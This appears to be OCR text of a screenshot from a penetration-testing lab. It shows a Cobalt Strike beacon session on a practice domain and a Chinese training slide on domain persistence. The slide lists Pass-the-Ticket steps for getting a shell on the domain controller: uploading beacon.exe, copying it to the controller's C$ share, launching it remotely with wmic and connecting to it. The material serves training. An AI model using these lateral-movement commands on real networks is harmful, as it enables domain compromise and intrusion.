 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent…
Target2_Ubunt…
Target3_Wind…
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
腾讯课堂
Cobalt Strike
Choose a Credential
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
[root - File Manager]
Cobalt Strike
Cobalt Strike View Attacks
external
10.10.10.201
10.10.10.201
192.168.78.105
192.168.78.105
192.168.78.59
192.168.78.59
last
9m
15s
34ms
18ms
203ms
7m
Event Log
Files 10.10.10.201@3
0.10@4488 X
[+] established link to
beacon> shell whoami
[*] Tasked beacon to ru
[+] host called home, s
[+] received output:
de1ay\administrator
[DC] administrator */448
last: 15s
beacon>
20201116-域内权限维持.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
9
10
11
12
13
14
15
16
17
PTT
03
利用步骤
7. 得到域控shell
upload /root/beacon.exe (C:\Users\de1ay.DE1AY\Desktop\beacon.exe)
shell copy C:\Users\de1ay.DE1AY\Desktop\beacon.exe \\10.10.10.10\c$
shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon.exe"
connect 10.10.10.10 5555
单击此处添加备注
幻灯片 第 12 张，共 28 张
PowerPoint 正在保存 C:\Users\mingy\Desktop\20201116-域内权限维持.pptx。
备注 批注
82%
zh
21
08
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.